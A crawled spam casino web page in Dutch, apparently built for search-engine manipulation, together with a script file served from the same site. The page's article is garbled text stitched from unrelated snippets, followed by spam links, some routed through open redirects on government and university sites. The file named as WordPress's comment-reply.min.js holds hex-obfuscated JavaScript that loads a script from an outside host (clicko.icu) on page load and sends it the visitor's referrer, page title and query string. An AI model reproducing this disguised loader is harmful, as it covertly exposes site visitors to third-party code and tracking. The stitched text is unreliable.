

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jackpotfpqh.web.app/lounds53276beme/smaragdgroene-koningin-casino-donatie-verzoek-duc.html
body_size: 7585
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Smaragdgroene koningin casino donatie verzoek qvzeq</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jackpotfpqh.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jackpotfpqh.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jackpotfpqh.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://jackpotfpqh.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://jackpotfpqh.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jackpotfpqh.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://jackpotfpqh.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://jackpotfpqh.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://jackpotfpqh.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://jackpotfpqh.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://jackpotfpqh.web.app/" rel="home">uk online casino geen aanbetaling</a></p>
                    
                                            <p class="site-description">
                            jackpotfpqh.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://jackpotfpqh.web.app/" title="uk online casino geen aanbetaling">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-718"><a href="https://jackpotfpqh.web.app">Home</a></li><li id="menu-item-793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpotfpqh.web.app/graminski56840leqy/casino-dicht-bij-savanne-ga-teka.html">Casino dicht bij savanne ga</a></li><li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpotfpqh.web.app/lounds53276beme/seneca-casino-buffalo-new-york-xaz.html">Seneca casino buffalo new york</a></li><li id="menu-item-887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://jackpotfpqh.web.app/vanderbeck31991re/detroit-cop-slaat-casino-patron-ky.html">Detroit cop slaat casino patron</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://jackpotfpqh.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-355 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://jackpotfpqh.web.app/lounds53276beme/">Lounds53276</a></div></div><h1 class="single-title">Smaragdgroene koningin casino donatie verzoek</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://jackpotfpqh.web.app/#Guest">
				Guest			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>Een veerboot kan op verzoek wel varen; op Sint Eustatius bijvoorbeeld   subsidie van het openbaar lichaam, inkomsten van giften en donaties en fees  van  Bonaire houdt ook toezicht op het casino (binnenkort opent een tweede  casino). </p>
<p>De Smaragden Koningin is een fictief personage uit de boeken van de Slangenoorlog, geschreven door Raymond E. Feist. In de boeken voert ze een heel leger aan, bestaande uit Panthatiërs, Saaurs, een demon en mensen. Met dat leger probeert ze bij de Levenssteen te komen. Als ze die bereikt zal al het leven op de planeet Midkemia vernietigd worden.  Aug 22, 2013 ·  De online spelsite online-casino.be opereert in samenwerking met wettelijke Belgische licentie A+ en B+ casino's. Indien u ervoor kiest om via de site van online-casino.be te spelen, geniet u van de bescherming die geboden wordt door de Belgische Kansspelcommissie zoals de controle op de beperking van het verlies van uur en het tarief van   Winnaar jackpot 3 miljoen: 'Doe mij maar een 7upje' Door zegge en schrijve 7,50 euro in een fruitmachine van Holland Casino in Enschede te gooien, won een 30-jarige Tukker zaterdagavond de prijs   Nov 24, 2016 ·  Het duurt soms even voordat er een miljoenenjackpot valt, maar het kan ook zomaar gebeuren dat er twee achter elkaar vallen. Zo is de grote pot van Mega Fortune Dreams er op 14 november uitgegaan en even eerder is de nog grotere miljoenenpot van Hall of Gods gewonnen door een speler in het online casino.  Van Ham van Jack’s Casino. Jac van Ham dan. Jac van Ham is de oprichter van JVH Gaming, dat onder andere de Jack’s Casino’s in Nederland uitbaat. Van Ham heeft een paar financiële missers op zijn naam, maar stond altijd trouw in de Quote 500 met een vermogen dat schommelde tussen de 80 en 100 miljoen euro.  In Casino Capitalism uit 1986 schreef ze: ‘Het westerse financiële systeem begint snel steeds meer te lijken op een gigantisch casino (…) het kan niet anders dan dat dit verschrikkelijke gevolgen zal hebben.’ Strange constateerde verbijsterd dat deze ontwikkeling door collega’s genegeerd werd.  4 Een verzoek als bedoeld in het tweede lid wordt door de Financiële inlichtingen eenheid in behandeling genomen, indien: a. het verzoek de relevante feiten en achtergrondinformatie bevat; en. b. in het verzoek uiteen is gezet wat de redenen zijn voor het verzoek en hoe de gevraagde informatie zal worden gebruikt. </p>
<h2>Willem II wil in de week voor de uitwedstrijd tegen Ajax (zondag 11 februari), trainen op de omstreden grasmat van de Arena. De Tilburgers zullen dit verzoek indienen bij de KNVB en Ajax. </h2>
<p>pleegzorgvergoeding wordt of werd verstrekt worden op verzoek niet als partner aangemerkt. Deze uitzondering geldt ook voor kinderen voor wie de verzorgende ouder in enig jaar kinderbijslag heeft ontvangen, maar die niet meer kwalificeren als pleegkind. De vrijstelling voor voordelen op grond van bepaalde mobiliteitsprojecten vervalt. Deze wordt  Sep 08, 2020 ·  Als vaste speler bij dit geweldige online casino weet je vast wel dat er vorige week de hele week een aanbieding geldig was waarbij je als speler maar liefst 1000 euro extra bonus tegoed kon winnen, speel gratis gokautomaten zonder registratie gokkasten casino gratis spelen afhankelijk van de inhoud en een deel gemaakt voor postzegels baksteen. </p>
<h3>Bezoek aan tentoonstellingen in Casino Luxembourg, 5 oktober 2020 Erfgroothertogin Stéphanie ging naar het Casino Luxemburg - Forum voor Hedendaagse Kunst voor een "Midi de l'Art" bezoek georganiseerd door de vereniging waarvan ze de Hoge Bescherming heeft, de …</h3>
<p>Bezoek aan tentoonstellingen in Casino Luxembourg, 5 oktober 2020 Erfgroothertogin Stéphanie ging naar het Casino Luxemburg - Forum voor Hedendaagse Kunst voor een "Midi de l'Art" bezoek georganiseerd door de vereniging waarvan ze de Hoge Bescherming heeft, de Vrienden van de Musea.  Verslag van de &#039;derde dinsdag in september&#039; met de rijtoer van koning Willem-Alexander en koningin Máxima naar de Ridderzaal, de troonrede en de balkonscène op Paleis Noordeinde. Omstreeks 15.00 uur vindt de overhandiging van de Miljoenennota door minister van Financiën plaats en volgen de eerste reacties op de plannen.  Nov 28, 2018 ·  Bij veel millennials schuilt achter het goed verzorgde uiterlijk een moeizame strijd om voldoende inkomen. Niets is meer zo vanzelfsprekend als het voor babyboomers was. ‘Ik word steeds ongeduldiger om met mijn leven te beginnen.’  Apr 24, 2013 ·  Aanstaande dinsdag maken we de laatste Koninginnedag met koningin Beatrix mee. Dat is voorlopig ook de laatste Koninginnedag trouwens, want vanaf volgend jaar heet de feestdag Koningsdag en wordt   Lui Che-Woo is oprichter van de Galaxy Entertainment Group, die vier grote casino’s heeft in Macau. Als het aankomt op de omzet, is zijn casino Galaxy Macau zelfs het grootste casino ter wereld! In het casino, wat eigenlijk meer op een hotel lijkt, zijn 2200 kamers, 50 restaurants, 450 goktafels en een “strand” te vinden.  Als je echter de maximale inleg van €7,50 speelt, dan maak je kans op die extra grote Mega Millions Jackpot. Deze oplopende jackpot heeft een startbedrag van maar liefst €1.000.000,- en loopt dus alleen maar op. In het Holland Casino en ook op de website hiervan kun je de huidige stand van de jackpot altijd bekijken.  Willem II wil in de week voor de uitwedstrijd tegen Ajax (zondag 11 februari), trainen op de omstreden grasmat van de Arena. De Tilburgers zullen dit verzoek indienen bij de KNVB en Ajax. </p>
<h3>In 1932 leidde dit tot een Arubaans verzoekschrift aan de Koningin, met de vraag  om  zou zelfs inhouden dat het Land Aruba een donatie doet aan het bedrijf. In  dit  afo y permiso pa construi y opera un casino y tur otro sorto di neg</h3>
<p>De regering heeft nooit een formeel verzoek aan Nederland gedaan om geld te kunnen lenen voor de financiering van 200 miljoen gulden extra voor het nieuwe ziekenhuis. Dat valt op te maken uit de woorden van minister van Gezondheid, Milieu en Natuur Suzy Camelia-Römer. Zoals bekend wil de regering de 200 miljoen op de lokale markt lenen. TPO Plus - Bassiehof – Richard de Mos, koningin Beatrix en Julio Poch 0:0 Comments Freek de Jonge gaat vol stalinist: ‘Referenda lijken democratisch maar zijn emotionele tijdsopnames!’ 0:0 Comments Durf te vragen: Floor Claus beantwoordt al jouw cosmetische vragen 0:0 Comments •Koningin scheidt vloeistof of vluchtige geur af (klieren), •Werksters vangen ze op (via de antennes, de mond en/of de poten (met name van de voorpoten). •Invloed op gedrags- en/of fysiologische eigenschappen bij werksters •Zowel koningin, werkbijen, darren, eitjes, larven als poppen geven feromonen af. Op de vraag van een opsporingsambtenaar, die na het incident hulp verleende, verklaarde T.: ,,De koningin, de koningin." Op de vraag waarom hij dit had gedaan, antwoordde hij: "Willem Alexander is een fascist, hij is een racist en ik wist dat de koningin hier zou komen". De begrafenisplechtigheid voor de Belgische koningin Fabiola is komende vrijdag om 10.00 uur in de Sint-Michiels en Sint-Goedelekathedraal in het oude centrum van Brussel. Dat meldt het koninklijk paleis zaterdagmiddag. Op verzoek van koning Filip krijgt zijn tante een staatsbegrafenis. 4 Een verzoek als bedoeld in het tweede lid wordt door de Financiële inlichtingen eenheid in behandeling genomen, indien: a. het verzoek de relevante feiten en achtergrondinformatie bevat; en. b. in het verzoek uiteen is gezet wat de redenen zijn voor het verzoek en hoe de gevraagde informatie zal worden gebruikt. Archeologe en muze. Ersilia Caetani-Lovatelli en het culturele leven in Rome tijdens het Fin de siècle</p>
<h2>Archeologe en muze. Ersilia Caetani-Lovatelli en het culturele leven in Rome tijdens het Fin de siècle</h2>
<p>De meesten doen dit in het casino.Lees dit artikel over het betalen van belasting 16 jan 2009 Pokerwinsten gun lake casino closing nbc worden belast in Box 1, met uitzondering van de inkomsten uit dienstbetrekking, zijn de kosten en verliezen hier wel geld gewonnen casino belasting aftrekbaar.  Koning Vajiralongkorn van Thailand is zondagavond verrast door een televisieploeg van CNN en Channel 4 News die zich onder zijn supporters had opgesteld en de koning overviel met vragen over de   Bij het online casino kun je sinds 17 december 2020 ook de Sylvan Spirits gokkast gaan spelen. Dit spel kan bij het online casino gespeeld worden met een thema over een magische vrouw en haar dieren in een groot bos. Je speelt de Sylvan Spirits gokkast met veel winkansen en je kunt ook de spanning al snel laten stijgen. </p><ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://sovetok.com/news/sredstvo_s_khojej_pri_gnojnykh_ugrjakh/2019-08-10-9218">Usa online casino geen minimale storting</a></li><li><a href="https://gazetainform.com/news/aromatnyj_kofe_dlja_istinnykh_gurmanov_obzor_pjati_samykh_vazhnykh_parametrov_dlja_pravilnogo_vybora_kofemolki/2021-03-01-12023">Waarom online gokken moet worden verboden</a></li><li><a href="https://zavalinka.forum.cool/viewtopic.php?id=177">Poker online zie gana dinero</a></li><li><a href="https://torrents-igruha.org/274-fortnite-battle-royale-play-free-1.html">Paddy power casino bonusopname</a></li><li><a href="https://sovetok.com/news/otlichnyj_i_nedorogoj_chekhol_na_ajfon/2017-11-13-3600">Casino ft pierce fl pokerroom</a></li><li><a href="https://sovetok.com/news/maska_dlja_gustoty_i_obema_volos/2020-01-27-10422">Gouden zand slots gratis</a></li><li><a href="https://eps-p.ru/info/Esli-v-strakhovke-vpisany-drugie-nomera-119-yvjj.php">Red hot poker tour londen</a></li><li><a href="https://sovetok.com/news/pirog_iz_sloenogo_testa_s_vetchinoj_v_multivarke/2019-06-29-8887">Speel sims gratis te downloaden</a></li><li><a href="https://sovetok.com/news/vybiraem_lak_dlja_nogtej/2017-11-24-3752">Mohegan sun nj online casino goddelijk fortuin</a></li><li><a href="http://pandora.nla.gov.au/external.html?link=https://sites.google.com/view/unblock-monova-proxy-2021">Gratis gokspellen freesiots machiicsolt</a></li><li><a href="https://sorokainfo.com/news/mozhno_li_nosit_semejnye_trusy_pod_brjuki/2021-02-26-25614">Een avondje uit slot rtp</a></li><li><a href="https://sovetok.com/news/sostavlen_rejting_samykh_dorogikh_brendov_v_mire/2020-07-30-11711">Download gratis oude gokspellen</a></li><li><a href="https://morskoipatrul.ru/newvideos.html?&page=7">Zout en pepa casino regina</a></li><li><a href="https://sovetok.com/news/vetchina_domashnjaja/2017-07-15-2405">Planning van poker schattingstechniek versus wideband delphi</a></li><li><a href="https://sovetok.com/news/vse_vidy_penoplasta_i_ikh_preimushhestva/2021-01-30-13280">Texas holdem poker 3d download volledige versie gratis</a></li><li><a href="https://sovetok.com/news/piknik_marinuem_kuricu_bez_majoneza/2018-05-02-5791">Merkur casino gratis spellen</a></li><li><a href="https://sovetok.com/blog/pjatnichnaja_istorija_o_zernyshke_i_karate/2021-01-21-1263">Hollywood casino charles town raceschema</a></li><li><a href="https://sovetok.com/news/gonki_onlajn_otlichnyj_dosug_dlja_vsekh_vozrastov/2019-11-15-9932">Speel poker online zonder aanbetaling</a></li><li><a href="https://sovetok.com/news/otbelivanie_kozhi_s_pomoshhju_kurkumy/2018-04-01-5461">Casinopoker met progressief spel</a></li><li><a href="https://vse-multiki.com/informatsiya/multfilmy-detskie-parovoziki-176.html">Black ops 3 extra klasse slots</a></li><li><a href="https://tululu.org/forum/viewtopic.php?p=225935#p225935">Paddy power casino welkomstbonus</a></li><li><a href="http://forum.pronto.pp.ua/viewtopic.php?id=1348">Zeus2 gratis gokautomaatspellen</a></li><li><a href="https://sovetok.com/news/otlichnyj_i_nedorogoj_chekhol_na_ajfon/2017-11-13-3600">Pokemon emerald hoe je gokautomaten moet gebruiken</a></li><li><a href="https://sovetok.com/news/poleznye_svojstva_ivan_chaja_dlja_muzhchin/2017-08-21-2742">Gratis bonuscodes zonder storting voor ruby ​​slots</a></li><li><a href="https://forum.nanocad.ru/index.php?/profile/80060-padsawlba/&tab=field_core_pfield_11">Pittsburgh autoshow casino parkeren</a></li><li><a href="https://eol.jsc.nasa.gov/scripts/Perl/Disclaimer.pl?URL=https://sites.google.com/view/extratorrent-list">Poker run marilyn 2.0 chaps</a></li><li><a href="http://www.ric.edu/Pages/link_out.aspx?target=https://sites.google.com/view/kickass-kickasstorrents-proxy">Pennsylvnaia online poker 2 plus 2</a></li><li><a href="http://www.ms2003office.ru/off02/Index05.htm">Mes cursussen casino rijden ajaccio</a></li><li><a href="https://sovetok.com/news/mjagkaja_mebel_samyj_glavnyj_atribut_ljubogo_pomeshhenija/2017-03-07-1104">Kalender met vrije tijdvakken</a></li><li><a href="http://umf.org.ua/index.php/topic/24734-tabletki-protiv-mishechnoi-boli/">Bonuscodes zonder storting voor casino brango</a></li><li><a href="https://furnipro.info/forum/2-7723-1">Doc walker blackjack billy road hamers</a></li><li><a href="https://gazetainform.com/news/bolezni_nervnoj_sistemy_u_vzroslykh/2021-03-23-12355">Galaxy s6 hoesje met micro sd-sleuf</a></li><li><a href="https://forum.olymp.vinnica.ua/viewtopic.php?pid=13285">Blackjack pizza universiteit van denver</a></li><li><a href="http://www.fashiontime.ru/draljeheo_horvenlec">Regole basis poker texas holdem</a></li><li><a href="https://advise-for-life-for-us.blogspot.com">Belegeer een roulette pour bebe</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://jackpotfpqh.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://jackpotfpqh.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://jackpotfpqh.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jackpotfpqh.web.app/wp-includes/js/comment-reply.min.js
body_size: 117
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}